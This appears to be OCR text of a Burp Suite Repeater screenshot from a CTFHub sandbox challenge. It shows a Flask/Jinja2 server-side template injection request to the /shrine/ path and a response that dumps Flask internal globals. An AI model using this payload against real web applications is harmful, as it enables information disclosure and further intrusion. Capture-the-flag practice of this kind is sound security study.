 Burp Suite Professional v1.7.37 - Temporary Project - rose
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-4ee12d4b43cde808.sandbox.ctfhub.com:10080 ?
Request
Raw Params Headers Hex
GET /shrine/{{get_flashed_messages.__globals__}} HTTP/1.1
Host: challenge-4ee12d4b43cde808.sandbox.ctfhub.com:10080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=178b4f6d6202fe-0e7bb7d390ea3e-c3f3568-144000-178b4f6d621919
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers:
X-Requested-With
Access-Control-Allow-Methods: *
Content-Length: 13286
{&#39;find_package&#39;: &lt;function
find_package at 0x7f46bde3de50&gt;,
&#39;_find_package_path&#39;: &lt;function
_find_package_path at 0x7f46bde3ddd0&gt;,
&#39;get_load_dotenv&#39;: &lt;function
get_load_dotenv at 0x7f46bde3d2d0&gt;,
&#39;_PackageBoundObject&#39;: &lt;class
&#39;flask.helpers._PackageBoundObject&#3
9;&gt;, &#39;current_app&#39;: &lt;Flask
&#39;app&#39;&gt;, &#39;PY2&#39;: True,
&#39;send_from_directory&#39;:
? < + > curr 1 match
Done
13,565 bytes | 51 millis